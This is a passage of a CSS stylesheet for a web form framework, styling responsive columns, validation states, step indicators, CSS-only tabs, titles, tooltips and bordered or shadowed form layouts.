		margin-right: auto;
		width: 400px;
	}
	.modern-p-form .p-form-xs .col-sm-1,
	.modern-p-form .p-form-xs .col-md-1,
	.modern-p-form .p-form-xs .col-lg-1,
	.modern-p-form .p-form-xs .col-sm-2,
	.modern-p-form .p-form-xs .col-md-2,
	.modern-p-form .p-form-xs .col-lg-2,
	.modern-p-form .p-form-xs .col-sm-3,
	.modern-p-form .p-form-xs .col-md-3,
	.modern-p-form .p-form-xs .col-lg-3,
	.modern-p-form .p-form-xs .col-sm-4,
	.modern-p-form .p-form-xs .col-md-4,
	.modern-p-form .p-form-xs .col-lg-4,
	.modern-p-form .p-form-xs .col-sm-5,
	.modern-p-form .p-form-xs .col-md-5,
	.modern-p-form .p-form-xs .col-lg-5,
	.modern-p-form .p-form-xs .col-sm-6,
	.modern-p-form .p-form-xs .col-md-6,
	.modern-p-form .p-form-xs .col-lg-6,
	.modern-p-form .p-form-xs .col-sm-7,
	.modern-p-form .p-form-xs .col-md-7,
	.modern-p-form .p-form-xs .col-lg-7,
	.modern-p-form .p-form-xs .col-sm-8,
	.modern-p-form .p-form-xs .col-md-8,
	.modern-p-form .p-form-xs .col-lg-8,
	.modern-p-form .p-form-xs .col-sm-9,
	.modern-p-form .p-form-xs .col-md-9,
	.modern-p-form .p-form-xs .col-lg-9,
	.modern-p-form .p-form-xs .col-sm-10,
	.modern-p-form .p-form-xs .col-md-10,
	.modern-p-form .p-form-xs .col-lg-10,
	.modern-p-form .p-form-xs .col-sm-11,
	.modern-p-form .p-form-xs .col-md-11,
	.modern-p-form .p-form-xs .col-lg-11,
	.modern-p-form .p-form-xs .col-sm-12,
	.modern-p-form .p-form-xs .col-md-12,
	.modern-p-form .p-form-xs .col-lg-12 {
		width: 100%
	}
}
@media (max-width: 429px) {
	.modern-p-form .p-form-xs .col-xs-1 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-2 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-3 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-4 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-5 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-6 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-7 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-8 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-9 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-10 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-11 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-12 {
		width: 100%
	}
}
@media (min-width: 768px) {
	.modern-p-form .p-form-sm {
		margin-left: auto;
		margin-right: auto;
		width: 720px
	}
}
@media (min-width: 992px) {
	.modern-p-form .p-form-md {
		margin-left: auto;
		margin-right: auto;
		width: 940px
	}
}
@media (min-width: 1200px) {
	.modern-p-form .p-form-lg {
		margin-left: auto;
		margin-right: auto;
		width: 1140px
	}
}
.modern-p-form label.p-label-required:after {
	content: "*";
	margin-left: 3px
}
.modern-p-form .input-group-state {
	display: table-cell;
	vertical-align: top;
	width: 0;
	height: 0;
	font-size: 11px;
	color: #8c8c8c;
}
.modern-p-form .input-group-state .p-position {
	display: block;
	z-index: 3;
	width: 0;
	height: 0;
	position: relative;
	left: -5px;
	top: 3px;
}
.modern-p-form .input-group-state,
.modern-p-form .input-group-state * {
	pointer-events: none
}
.modern-p-form .input-group-state .p-text {
	position: absolute;
	top: 0;
	right: 0;
}
.modern-p-form .input-group-state .p-text > * {
	display: none
}
.modern-p-form .form-control[readonly] {
	cursor: default
}
.modern-p-form .form-control[disabled] {
	cursor: not-allowed
}
.modern-p-form .form-control[readonly],
.modern-p-form .form-control[disabled] {
	pointer-events: none;
	background-color: #f2f2f2
}
.modern-p-form .form-control:required ~ .input-group-state .p-required-text {
	display: inline-block
}
.modern-p-form .p-custom-arrow .input-group-state .p-position {
	left: -48px
}
.modern-p-form .p-field-readonly,
.modern-p-form .p-field-disabled,
.modern-p-form .p-field-readonly *,
.modern-p-form .p-field-disabled * {
	pointer-events: none
}
.modern-p-form .p-field-readonly .p-switch-icon,
.modern-p-form .p-field-disabled .p-switch-icon,
.modern-p-form .p-field-readonly .p-check-icon .p-check-block,
.modern-p-form .p-field-disabled .p-check-icon .p-check-block,
.modern-p-form .p-field-readonly .p-field-cb,
.modern-p-form .p-field-disabled .p-field-cb {
	background-color: #f2f2f2;
}
.modern-p-form .p-field-readonly .p-no-preview,
.modern-p-form .p-field-disabled .p-no-preview {
	background-color: #f2f2f2;
}
.modern-p-form .p-field-readonly .p-rating .p-rating-icon,
.modern-p-form .p-field-disabled .p-rating .p-rating-icon {
	color: #f2f2f2
}
.modern-p-form .p-field-readonly .p-field-cancel,
.modern-p-form .p-field-disabled .p-field-cancel {
	display: none
}
.modern-p-form .p-field-sub-text {
	display: block;
	font-size: 13px;
	line-height: 15px;
	margin-top: 3px
}
.modern-p-form .p-error-text {
	color: #b80000
}
.modern-p-form .p-field-error .input-group-state .p-error-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-error-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-error-text {
	display: inline-block;
}
.modern-p-form .p-field-error .input-group-state .p-error-text ~ .p-required-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-error-text ~ .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-error-text ~ .p-required-text {
	display: none
}
.modern-p-form .p-field-error .input-group-state .p-required-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-required-text {
	color: #b80000
}
.modern-p-form .p-field-error .p-switch-icon,
.modern-p-form .p-field-error .p-check-icon .p-check-block,
.modern-p-form .p-validate-highlight .p-field-error .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:invalid,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:invalid ~ .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .p-file-wrap [type="file"]:focus:invalid ~ .input-group .p-field-cb {
	background-color: #fff0f0;
}
.modern-p-form .p-field-error .p-no-preview {
	background-color: #fff0f0;
}
.modern-p-form .alert-error {
	background-color: #fff0f0;
	border-color: #ffd6d6;
	color: #b80000
}
.modern-p-form .p-valid-text {
	color: #2b995d
}
.modern-p-form .p-field-valid .input-group-state .p-valid-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-valid-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-valid-text {
	display: inline-block;
}
.modern-p-form .p-field-valid .input-group-state .p-valid-text ~ .p-required-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-valid-text ~ .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-valid-text ~ .p-required-text {
	display: none
}
.modern-p-form .p-field-valid .input-group-state .p-required-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-required-text {
	color: #2b995d
}
.modern-p-form .p-field-valid .p-switch-icon,
.modern-p-form .p-field-valid .p-check-icon .p-check-block,
.modern-p-form .p-validate-highlight .p-field-valid .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:valid,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:valid ~ .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .p-file-wrap [type="file"]:focus:valid ~ .input-group .p-field-cb {
	background-color: #f3fcf7;
}
.modern-p-form .p-field-valid .p-no-preview {
	background-color: #f3fcf7;
}
.modern-p-form .alert-valid {
	background-color: #f3fcf7;
	border-color: #dff6ea;
	color: #2b995d
}
.modern-p-form .p-form-steps-wrap {
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
	overflow: hidden;
}
.modern-p-form .p-form-steps-wrap .p-form-steps {
	position: relative;
	width: 100%;
	padding: 0 20px;
	margin: 0;
	display: table;
	border-collapse: separate;
}
.modern-p-form .p-form-steps-wrap .p-form-steps:before {
	left: 0;
	width: 100%;
	background-color: #ccc
}
.modern-p-form .p-form-steps-wrap .p-form-steps:before,
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	content: "";
	position: absolute;
	top: 50%;
	margin-top: -2px;
	height: 4px
}
.modern-p-form .p-form-steps-wrap .p-form-steps .p-step {
	position: relative;
	font-size: 24px;
	line-height: 44px;
	color: #474747;
	text-align: center;
	margin: 0 25px;
	text-decoration: none;
	display: inline-block;
}
.modern-p-form .p-form-steps-wrap .p-form-steps .p-step .p-step-text {
	position: relative;
	display: inline-block;
	z-index: 20;
	padding: 0 15px;
	min-width: 120px;
	background-color: #141414
}
.modern-p-form .p-form-steps-wrap .p-form-steps a.p-step:hover {
	color: #fff
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li {
	display: table-cell;
	vertical-align: top;
	text-align: center;
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li:first-child .p-step {
	margin-left: 0
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li:last-child .p-step {
	margin-right: 0
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step {
	color: #fff
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active ~ li .p-step {
	color: #666
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	right: 100%;
	width: 10000px;
	background-color: #141414
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active ~ li .p-step-text {
	background-color: #ccc
}
.modern-p-form .tab-content {
	padding-top: 20px
}
.modern-p-form .nav-tabs {
	border-color: #d9d9d9;
	background-color: transparent;
}
.modern-p-form .nav-tabs > li > label {
	padding: 10px 8px;
	font-size: 18px;
	line-height: 28px;
	color: #333;
	min-width: 120px;
	text-align: center;
	margin: 0;
	cursor: pointer;
	position: relative;
}
.modern-p-form .nav-tabs > li > label:hover,
.modern-p-form .nav-tabs > li > label:focus {
	background-color: #474747;
	color: #fff;
	font-size: 24px;
}
.modern-p-form .p-tab-sel {
	display: none
}
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #333;
	color: #fff;
	font-size: 24px;
	cursor: default
}
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .tab-content .tab-pane:nth-child(1),
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .tab-content .tab-pane:nth-child(2),
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .tab-content .tab-pane:nth-child(3),
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .tab-content .tab-pane:nth-child(4),
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .tab-content .tab-pane:nth-child(5) {
	display: block
}
.modern-p-form .p-title,
.modern-p-form .p-subtitle {
	color: #333;
	clear: both;
	zoom: 1;
}
.modern-p-form .p-title:before,
.modern-p-form .p-subtitle:before,
.modern-p-form .p-title:after,
.modern-p-form .p-subtitle:after {
	content: "";
	display: table
}
.modern-p-form .p-title:after,
.modern-p-form .p-subtitle:after {
	clear: both
}
.modern-p-form .p-title.p-no-offs,
.modern-p-form .p-subtitle.p-no-offs {
	margin-top: 0
}
.modern-p-form > .p-title:first-child,
.modern-p-form > .p-subtitle:first-child {
	margin-top: 0
}
.modern-p-form .p-title-line,
.modern-p-form .p-title-step-line,
.modern-p-form .p-title-side {
	display: block;
	background-color: #333;
	color: #fff
}
.modern-p-form .p-title-line,
.modern-p-form .p-title-step-line {
	padding: 3px 15px 5px
}
.modern-p-form .p-title-side {
	padding: 3px 25px 5px
}
.modern-p-form .p-title-step-line {
	margin: 0 8px
}
.modern-p-form .text-center > .p-title-step-line,
.modern-p-form .text-left > .p-title-step-line,
.modern-p-form .text-right > .p-title-step-line,
.modern-p-form .text-center > .p-title-side,
.modern-p-form .text-left > .p-title-side,
.modern-p-form .text-right > .p-title-side,
.modern-p-form .text-center > .p-title-line,
.modern-p-form .text-left > .p-title-line,
.modern-p-form .text-right > .p-title-line {
	display: inline-block;
	vertical-align: top
}
.modern-p-form.text-left > .p-title-side,
.modern-p-form .p-inset.text-left > .p-title-side,
.modern-p-form .p-shadowed.text-left > .p-title-side,
.modern-p-form .p-bordered.text-left > .p-title-side,
.modern-p-form .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-inset .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-shadowed .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-bordered .p-subtitle.text-left > .p-title-side {
	padding-right: 15px
}
.modern-p-form.text-right > .p-title-side,
.modern-p-form .p-inset.text-right > .p-title-side,
.modern-p-form .p-shadowed.text-right > .p-title-side,
.modern-p-form .p-bordered.text-right > .p-title-side,
.modern-p-form .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-inset .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-shadowed .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-bordered .p-subtitle.text-right > .p-title-side {
	padding-left: 15px
}
.modern-p-form .p-title {
	margin-bottom: 30px;
	font-size: 30px;
	line-height: 36px;
}
.modern-p-form .p-title .p-title-side {
	padding-top: 20px;
	padding-bottom: 10px
}
.modern-p-form .p-title .p-title-step-line,
.modern-p-form .p-title .p-title-line {
	padding-top: 8px;
	padding-bottom: 10px
}
.modern-p-form .p-title.text-center > .p-title-side {
	padding-left: 35px;
	padding-right: 35px
}
.modern-p-form .p-title.text-left > .p-title-side {
	padding-left: 35px
}
.modern-p-form .p-title.text-right > .p-title-side {
	padding-right: 35px
}
.modern-p-form .p-subtitle {
	margin: 15px 0 20px;
	font-size: 19px;
	line-height: 24px;
}
.modern-p-form .p-tooltip {
	display: none;
	position: absolute;
	left: 50%;
	bottom: 100%;
	margin-left: -100px;
	width: 200px;
	font-size: 14px;
	line-height: 1.2;
	color: #fff;
	text-align: center;
	z-index: 100;
}
.modern-p-form .p-tooltip .p-tooltip-content {
	position: relative;
	background-color: #141414;
	padding: 5px;
	display: inline-block;
	text-align: left;
	margin-bottom: 8px;
	max-width: 100%;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.modern-p-form .p-tooltip .p-tooltip-content img {
	max-width: 100%
}
.modern-p-form .p-tooltip .p-tooltip-content:after {
	content: "";
	position: absolute;
	left: 50%;
	top: 100%;
	margin-left: -8px;
	border-color: rgba(20, 20, 20, 0);
	border-style: solid;
	border-width: 8px 8px;
	border-top-color: #141414
}
.modern-p-form .p-tooltip.p-tooltip-bottom,
.modern-p-form .p-tooltip.p-tooltip-bottom-left,
.modern-p-form .p-tooltip.p-tooltip-bottom-right {
	bottom: auto;
	top: 100%;
}
.modern-p-form .p-tooltip.p-tooltip-bottom .p-tooltip-content,
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content {
	margin-bottom: 0;
	margin-top: 8px;
}
.modern-p-form .p-tooltip.p-tooltip-bottom .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after {
	top: auto;
	bottom: 100%;
	border-top-color: rgba(20, 20, 20, 0);
	border-bottom-color: #141414
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-right .p-tooltip-content:after {
	margin-left: 0
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left,
.modern-p-form .p-tooltip.p-tooltip-top-left {
	text-align: left;
	left: 0;
	margin: 0;
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-left .p-tooltip-content:after {
	left: 14px
}
.modern-p-form .p-tooltip.p-tooltip-bottom-right,
.modern-p-form .p-tooltip.p-tooltip-top-right {
	text-align: right;
	left: auto;
	right: 0;
	margin: 0;
}
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-right .p-tooltip-content:after {
	left: auto;
	right: 14px
}
.modern-p-form .p-inset .p-buttons,
.modern-p-form .p-shadowed .p-buttons,
.modern-p-form .p-bordered .p-buttons {
	padding-right: 0;
}
.modern-p-form .p-inset .p-form-steps-wrap .p-form-steps,
.modern-p-form .p-shadowed .p-form-steps-wrap .p-form-steps,
.modern-p-form .p-bordered .p-form-steps-wrap .p-form-steps {
	padding-right: 0;
	width: auto
}
.modern-p-form .p-inset,
.modern-p-form .p-shadowed,
.modern-p-form .p-bordered {
	padding: 20px;
}
.modern-p-form .p-inset .p-title .p-title-side,
.modern-p-form .p-shadowed .p-title .p-title-side,
.modern-p-form .p-bordered .p-title .p-title-side {
	margin-left: 15px;
	margin-right: 15px
}
.modern-p-form .p-inset .p-subtitle .p-title-side,
.modern-p-form .p-shadowed .p-subtitle .p-title-side,
.modern-p-form .p-bordered .p-subtitle .p-title-side {
	padding-left: 20px;
	padding-right: 20px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-line,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-line,
.modern-p-form .p-bordered > .p-title:first-child .p-title-line {
	margin-top: -5px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-step-line,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-step-line,
.modern-p-form .p-bordered > .p-title:first-child .p-title-step-line {
	margin-top: -12px
}
.modern-p-form .p-inset .p-title-step-line,
.modern-p-form .p-shadowed .p-title-step-line {
	padding-left: 12px;
	padding-right: 12px;
	margin-left: -12px;
	margin-right: -12px
}
.modern-p-form .p-inset .p-title .p-title-line,
.modern-p-form .p-shadowed .p-title .p-title-line {
	padding-left: 20px;
	padding-right: 20px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-side,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-side {
	margin-top: -20px;
	padding-top: 28px
}
.modern-p-form .p-inset .p-subtitle .p-title-side,
.modern-p-form .p-shadowed .p-subtitle .p-title-side,
.modern-p-form .p-inset .p-title .p-title-line,
.modern-p-form .p-shadowed .p-title .p-title-line {
	margin-left: -20px;
	margin-right: -20px
}
.modern-p-form .p-inset .p-buttons,
.modern-p-form .p-shadowed .p-buttons {
	margin-bottom: -20px
}
.modern-p-form .p-inset .nav-tabs,
.modern-p-form .p-shadowed .nav-tabs {
	margin-left: -20px;
	margin-right: -20px;
	margin-top: -20px
}
.modern-p-form .p-inset .p-form-steps-wrap,
.modern-p-form .p-shadowed .p-form-steps-wrap {
	margin-left: -20px
}
.modern-p-form .p-shadowed {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000
}
.modern-p-form .p-bordered {
	border: 1px solid #d9d9d9;
}
.modern-p-form .p-bordered .p-title-step-line {
	padding-left: 13px;
	padding-right: 13px;
	margin-left: -13px;
	margin-right: -13px
}
.modern-p-form .p-bordered .p-title .p-title-line {
	padding-left: 21px;
	padding-right: 21px
}
.modern-p-form .p-bordered > .p-title:first-child .p-title-side {
	margin-top: -21px;
	padding-top: 29px
}
.modern-p-form .p-bordered .p-subtitle .p-title-side,
.modern-p-form .p-bordered .p-title .p-title-line {
	margin-left: -21px;
	margin-right: -21px
}
.modern-p-form .p-bordered .p-buttons {
	margin-bottom: -21px
}
.modern-p-form .p-bordered .nav-tabs {
	margin-left: -21px;
	margin-right: -21px;
	margin-top: -21px
}
.modern-p-form .p-bordered .p-form-steps-wrap {
	margin-left: -21px
}
.modern-p-form .p-shadowed.p-tabs-offset > .nav-tabs + .tab-content,
.modern-p-form .p-bordered.p-tabs-offset > .nav-tabs + .tab-content,
.modern-p-form .p-inset.p-tabs-offset > .nav-tabs + .tab-content {
	padding: 20px;
	background-color: #fff;
	position: relative;
}
.modern-p-form .p-tabs-offset {
	margin-top: 58px;
	position: relative;
	padding: 0;
}
.modern-p-form .p-tabs-offset > .nav-tabs {
	position: absolute;
	left: 0;
	bottom: 100%;
	margin: 0;
	border-color: transparent;
}
.modern-p-form .p-tabs-offset > .nav-tabs > li > label {
	background-color: #474747;
	color: #fff;
}
.modern-p-form .p-tabs-offset > .nav-tabs > li > label:hover,
.modern-p-form .p-tabs-offset > .nav-tabs > li > label:focus {
	background-color: #333;
	color: #fff
}
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #fff;
	color: #333;
	z-index: 2
}
.modern-p-form .p-tabs-offset.p-shadowed {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.modern-p-form .p-tabs-offset.p-shadowed > .nav-tabs {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000;
}
.modern-p-form .p-tabs-offset.p-shadowed > .nav-tabs + .tab-content {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000
}
.modern-p-form .p-tabs-offset.p-bordered {
	border: 0 none;
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs {
	border-left: 1px solid #d9d9d9;
	border-top: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs + .tab-content {
	border: 1px solid #d9d9d9
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs > li > label {
	border-bottom: 1px solid #d9d9d9;
	border-right: 1px solid transparent;
	padding-bottom: 11px;
	margin-bottom: -1px
}
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label {
	border-bottom-color: transparent;
	padding-bottom: 10px;
	margin: -1px;
	border: 1px solid #d9d9d9;
	border-bottom: 0 none;
	padding-bottom: 12px
}
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5):last-child > label {
	border-right-color: #d9d9d9
}
.modern-p-form .p-steps-offset {
	margin-top: 39px;
	position: relative;
	padding-top: 44px;
}
.modern-p-form .p-steps-offset > .p-form-steps-wrap:first-child {
	position: absolute;
	left: 0;
	bottom: 100%;
	margin: 0 0 -24px;
}
.modern-p-form .p-steps-offset > .p-form-steps-wrap:first-child .p-form-steps {
	padding-right: 0
}
.modern-p-form .p-steps-offset.p-shadowed > .p-form-steps-wrap:first-child {
	padding-top: 15px;
	padding-right: 15px;
}
.modern-p-form .p-steps-offset.p-shadowed > .p-form-steps-wrap:first-child .p-step:after {
	content: "";
	position: absolute;
	left: 1px;
	top: 1px;
	right: 1px;
	height: 15px;
	-webkit-box-shadow: 0 0 10px 0 #000;
	box-shadow: 0 0 10px 0 #000
}
.modern-p-form .p-steps-offset.p-bordered .p-form-steps-wrap {
	margin-left: -1px;
	margin-bottom: -23px
}
.modern-p-form .p-alt-back {
	background: #fafafa;
}
.modern-p-form .p-alt-back.p-tabs-offset > .nav-tabs + .tab-content {
	background-color: #fafafa
}
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #fafafa
}
.modern-p-form .p-alt-back .p-table.table-striped > tbody > tr:nth-of-type(even),
.modern-p-form .p-alt-back .p-table.table-striped > thead {
	background-color: #f2f2f2
}
.modern-p-form .p-alt-back hr.p-flat {
	border-color: #f2f2f2
}



